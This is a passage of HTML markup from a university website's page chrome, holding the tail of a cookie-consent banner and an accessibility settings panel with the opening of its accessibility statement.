features and functions.</div> <div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Functional</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-functional-optout" data-category="cmplz_functional" class="cmplz-consent-checkbox cmplz-functional" size="40" value="1"/> <label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label> </span> Always active </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span> </div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Preferences</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-preferences-optout" data-category="cmplz_preferences" class="cmplz-consent-checkbox cmplz-preferences" size="40" value="1"/> <label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span> </div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistics</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-statistics-optout" data-category="cmplz_statistics" class="cmplz-consent-checkbox cmplz-statistics" size="40" value="1"/> <label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span> <span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span> </div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-marketing-optout" data-category="cmplz_marketing" class="cmplz-consent-checkbox cmplz-marketing" size="40" value="1"/> <label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span> </div> </details> </div> </div> <div class="cmplz-links cmplz-information"> <ul> <li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li> <li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li> <li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li> <li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li> </ul> </div> <div class="cmplz-divider cmplz-footer"></div> <div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Accept</button> <button class="cmplz-btn cmplz-deny">Deny</button> <button class="cmplz-btn cmplz-view-preferences">View preferences</button> <button class="cmplz-btn cmplz-save-preferences">Save preferences</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a> </div> <div class="cmplz-documents cmplz-links"> <ul> <li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li> <li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li> <li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li> </ul> </div> </div> </div> <div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button> </div> 
<script type="a93f32540ab9888baa03ee32-text/javascript">
jQuery(document).ready(function($){
$("#cmplz-cookiebanner-container a").attr("href", "#");
});
</script>
<div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed mdp-readabler-modal-shadow" aria-hidden="true" data-nosnippet style="display: none"> <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="right" aria-labelledby="mdp-readabler-popup-box"> <section id="mdp-readabler-popup-header"> <h3>Accessibility</h3> <button id="mdp-readabler-popup-close" aria-label="Close Accessibility Panel"></button> </section> <section id="mdp-readabler-popup-main"> <div class="mdp-readabler-subheader"> <h4>Accessibility modes</h4> </div> <div id="mdp-readabler-accessibility-profiles-box"> <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" > <div class="mdp-readabler-row"> <div class="mdp-readabler-switch-box"> <label class="mdp-switch" tabindex="0"> Epilepsy Safe Mode <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1"> <span class="mdp-slider"></span> </label> </div> <div class="mdp-readabler-title-box"> <div class="mdp-readabler-profile-title">Epilepsy Safe Mode</div> <div class="mdp-readabler-profile-short">Dampens color and removes blinks</div> </div> </div> <div class="mdp-readabler-profile-description">This mode enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</div> </div> <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" > <div class="mdp-readabler-row"> <div class="mdp-readabler-switch-box"> <label class="mdp-switch" tabindex="0"> Visually Impaired Mode <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1"> <span class="mdp-slider"></span> </label> </div> <div class="mdp-readabler-title-box"> <div class="mdp-readabler-profile-title">Visually Impaired Mode</div> <div class="mdp-readabler-profile-short">Improves website&#039;s visuals</div> </div> </div> <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div> </div> <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" > <div class="mdp-readabler-row"> <div class="mdp-readabler-switch-box"> <label class="mdp-switch" tabindex="0"> Cognitive Disability Mode <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1"> <span class="mdp-slider"></span> </label> </div> <div class="mdp-readabler-title-box"> <div class="mdp-readabler-profile-title">Cognitive Disability Mode</div> <div class="mdp-readabler-profile-short">Helps to focus on specific content</div> </div> </div> <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div> </div> <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" > <div class="mdp-readabler-row"> <div class="mdp-readabler-switch-box"> <label class="mdp-switch" tabindex="0"> ADHD Friendly Mode <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1"> <span class="mdp-slider"></span> </label> </div> <div class="mdp-readabler-title-box"> <div class="mdp-readabler-profile-title">ADHD Friendly Mode</div> <div class="mdp-readabler-profile-short">Reduces distractions and improve focus</div> </div> </div> <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div> </div> <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" > <div class="mdp-readabler-row"> <div class="mdp-readabler-switch-box"> <label class="mdp-switch" tabindex="0"> Blindness Mode <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1"> <span class="mdp-slider"></span> </label> </div> <div class="mdp-readabler-title-box"> <div class="mdp-readabler-profile-title">Blindness Mode</div> <div class="mdp-readabler-profile-short">Allows using the site with your screen-reader</div> </div> </div> <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div> </div> </div> <div class="mdp-readabler-subheader"> <h4>Readable Experience</h4> </div><div id="mdp-readabler-readable-experience-box"> <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box"> <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-title">Content Scaling</span> </div> <div class="mdp-readabler-input-spinner-box" data-step="5"> <div class="mdp-readabler-control"> <button class="mdp-readabler-plus" tabindex="0" aria-label="Increase Content Size" ></button> <div class="mdp-readabler-value" data-value="0">Default</div> <button class="mdp-readabler-minus" tabindex="0" aria-label="Decrease Content Size" ></button> </div> </div> </div> <div id="mdp-readabler-action-text-magnifier" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Text Magnifier</span> </div> </div> <div id="mdp-readabler-action-readable-font" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Readable Font</span> </div> </div> <div id="mdp-readabler-action-dyslexia-font" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Dyslexia Friendly</span> </div> </div> <div id="mdp-readabler-action-highlight-titles" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Highlight Titles</span> </div> </div> <div id="mdp-readabler-action-highlight-links" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Highlight Links</span> </div> </div> <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box"> <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-title">Font Sizing</span> </div> <div class="mdp-readabler-input-spinner-box" data-step="5"> <div class="mdp-readabler-control"> <button class="mdp-readabler-plus" tabindex="0" aria-label="Increase Font Size" ></button> <div class="mdp-readabler-value" data-value="0">Default</div> <button class="mdp-readabler-minus" tabindex="0" aria-label="Decrease Font Size" ></button> </div> </div> </div> <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box"> <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-title">Line Height</span> </div> <div class="mdp-readabler-input-spinner-box" data-step="5"> <div class="mdp-readabler-control"> <button class="mdp-readabler-plus" tabindex="0" aria-label="Increase Line Height" ></button> <div class="mdp-readabler-value" data-value="0">Default</div> <button class="mdp-readabler-minus" tabindex="0" aria-label="Decrease Line Height" ></button> </div> </div> </div> <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box"> <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-title">Letter Spacing</span> </div> <div class="mdp-readabler-input-spinner-box" data-step="5"> <div class="mdp-readabler-control"> <button class="mdp-readabler-plus" tabindex="0" aria-label="Increase Letter Space" ></button> <div class="mdp-readabler-value" data-value="0">Default</div> <button class="mdp-readabler-minus" tabindex="0" aria-label="Decrease Letter Space" ></button> </div> </div> </div> <div id="mdp-readabler-action-align-left" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Left Aligned</span> </div> </div> <div id="mdp-readabler-action-align-center" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Center Aligned</span> </div> </div> <div id="mdp-readabler-action-align-right" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Right Aligned</span> </div> </div> </div> <div class="mdp-readabler-subheader"> <h4>Visually Pleasing Experience</h4> </div><div id="mdp-readabler-visually-pleasing-experience-box"> <div id="mdp-readabler-action-dark-contrast" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Dark Contrast</span> </div> </div> <div id="mdp-readabler-action-light-contrast" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Light Contrast</span> </div> </div> <div id="mdp-readabler-action-monochrome" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Monochrome</span> </div> </div> <div id="mdp-readabler-action-high-contrast" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">High Contrast</span> </div> </div> <div id="mdp-readabler-action-high-saturation" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">High Saturation</span> </div> </div> <div id="mdp-readabler-action-low-saturation" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Low Saturation</span> </div> </div> <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box"> <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-title">Adjust Text Colors</span> <div class="mdp-readabler-color-box"> <span data-color="maroon" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Maroon" style="background-color: maroon !important;"> </span> <span data-color="red" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Red" style="background-color: red !important;"> </span> <span data-color="orange" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Orange" style="background-color: orange !important;"> </span> <span data-color="yellow" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Yellow" style="background-color: yellow !important;"> </span> <span data-color="olive" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Olive" style="background-color: olive !important;"> </span> <span data-color="green" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Green" style="background-color: green !important;"> </span> <span data-color="purple" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Purple" style="background-color: purple !important;"> </span> <span data-color="fuchsia" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Fuchsia" style="background-color: fuchsia !important;"> </span> <span data-color="lime" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Lime" style="background-color: lime !important;"> </span> <span data-color="teal" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Teal" style="background-color: teal !important;"> </span> <span data-color="aqua" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Aqua" style="background-color: aqua !important;"> </span> <span data-color="blue" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Blue" style="background-color: blue !important;"> </span> <span data-color="navy" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Navy" style="background-color: navy !important;"> </span> <span data-color="black" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Black" style="background-color: black !important;"> </span> <span data-color="white" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to White" style="background-color: white !important;"> </span> </div> </div> </div> <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box"> <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-title">Adjust Title Colors</span> <div class="mdp-readabler-color-box"> <span data-color="maroon" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Maroon" style="background-color: maroon !important;"> </span> <span data-color="red" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Red" style="background-color: red !important;"> </span> <span data-color="orange" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Orange" style="background-color: orange !important;"> </span> <span data-color="yellow" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Yellow" style="background-color: yellow !important;"> </span> <span data-color="olive" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Olive" style="background-color: olive !important;"> </span> <span data-color="green" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Green" style="background-color: green !important;"> </span> <span data-color="purple" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Purple" style="background-color: purple !important;"> </span> <span data-color="fuchsia" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Fuchsia" style="background-color: fuchsia !important;"> </span> <span data-color="lime" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Lime" style="background-color: lime !important;"> </span> <span data-color="teal" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Teal" style="background-color: teal !important;"> </span> <span data-color="aqua" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Aqua" style="background-color: aqua !important;"> </span> <span data-color="blue" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Blue" style="background-color: blue !important;"> </span> <span data-color="navy" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Navy" style="background-color: navy !important;"> </span> <span data-color="black" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Black" style="background-color: black !important;"> </span> <span data-color="white" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to White" style="background-color: white !important;"> </span> </div> </div> </div> <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box"> <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-title">Adjust Background Colors</span> <div class="mdp-readabler-color-box"> <span data-color="maroon" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Maroon" style="background-color: maroon !important;"> </span> <span data-color="red" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Red" style="background-color: red !important;"> </span> <span data-color="orange" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Orange" style="background-color: orange !important;"> </span> <span data-color="yellow" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Yellow" style="background-color: yellow !important;"> </span> <span data-color="olive" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Olive" style="background-color: olive !important;"> </span> <span data-color="green" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Green" style="background-color: green !important;"> </span> <span data-color="purple" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Purple" style="background-color: purple !important;"> </span> <span data-color="fuchsia" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Fuchsia" style="background-color: fuchsia !important;"> </span> <span data-color="lime" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Lime" style="background-color: lime !important;"> </span> <span data-color="teal" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Teal" style="background-color: teal !important;"> </span> <span data-color="aqua" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Aqua" style="background-color: aqua !important;"> </span> <span data-color="blue" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Blue" style="background-color: blue !important;"> </span> <span data-color="navy" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Navy" style="background-color: navy !important;"> </span> <span data-color="black" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to Black" style="background-color: black !important;"> </span> <span data-color="white" class="mdp-readabler-color" role="button" tabindex="0" aria-label="Change Color to White" style="background-color: white !important;"> </span> </div> </div> </div> </div> <div class="mdp-readabler-subheader"> <h4>Easy Orientation</h4> </div><div id="mdp-readabler-easy-orientation-box"> <div id="mdp-readabler-action-mute-sounds" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Mute Sounds</span> </div> </div> <div id="mdp-readabler-action-hide-images" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Hide Images</span> </div> </div> <div id="mdp-readabler-action-virtual-keyboard" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Virtual Keyboard</span> </div> </div> <div id="mdp-readabler-action-reading-guide" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Reading Guide</span> </div> </div> <div id="mdp-readabler-action-stop-animations" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Stop Animations</span> </div> </div> <div id="mdp-readabler-action-reading-mask" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Reading Mask</span> </div> </div> <div id="mdp-readabler-action-highlight-hover" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Highlight Hover</span> </div> </div> <div id="mdp-readabler-action-highlight-focus" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Highlight Focus</span> </div> </div> <div id="mdp-readabler-action-big-black-cursor" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Big Dark Cursor</span> </div> </div> <div id="mdp-readabler-action-big-white-cursor" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Big Light Cursor</span> </div> </div> <div id="mdp-readabler-action-cognitive-reading" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Cognitive Reading</span> </div> </div> <div id="mdp-readabler-action-keyboard-navigation" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Navigation Keys</span> </div> </div> <div id="mdp-readabler-action-voice-navigation" class="mdp-readabler-action-box mdp-readabler-toggle-box" tabindex="0" role="button" > <div class="mdp-readabler-action-box-content"> <span class="mdp-readabler-icon"></span> <span class="mdp-readabler-title">Voice Navigation</span> </div> </div> <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box"> <div class="mdp-readabler-action-box-content"> <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Link navigator</label> <div class="mdp-readabler-select-box"> <select id="mdp-readabler-useful-links" aria-label="Useful Links" autocomplete="on"> <option selected="" disabled="" value="mdp-default"> Select an option </option> </select> </div> </div> </div> </div> </section> <div id="mdp-readabler-popup-footer"> <button id="mdp-readabler-reset-btn" aria-label="Reset Settings"> <span>Reset Settings</span> </button> <p class="mdp-readabler-statement"> <span>Windsor University</span> <button id="mdp-readabler-statement-btn" aria-label="Accessibility Statement" title="Accessibility Statement">Accessibility Statement</button> </p> </div> <div id="mdp-readabler-accessibility-statement-box"> <button id="mdp-readabler-close-statement-btn" aria-label="Close Accessibility Statement"></button> <div class="mdp-readabler-statement-content"><section> <h2>Accessibility Statement</h2> <ul> <li>windsoruniversity.us</li> <li>February 1, 2026</li> </ul> </section> <h3>Compliance status</h3> <p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience, regardless of circumstance and ability.</p> <p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level. These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p> <p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p> <p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML, adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p> <p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p> <h3>Screen-reader and keyboard navigation</h3> <p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements, alongside console screenshots of code examples:</p> <ol> <li> <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website. In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels; descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups), and others. Additionally, the background process scans all the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology. To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on as soon as they enter the website.</p> <p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p> </li> <li> <p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside it.</p> <p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p> </li> </ol> <h3>Disability profiles supported in our website</h3> <ul> <li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li> <li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li> <li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li> <li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing 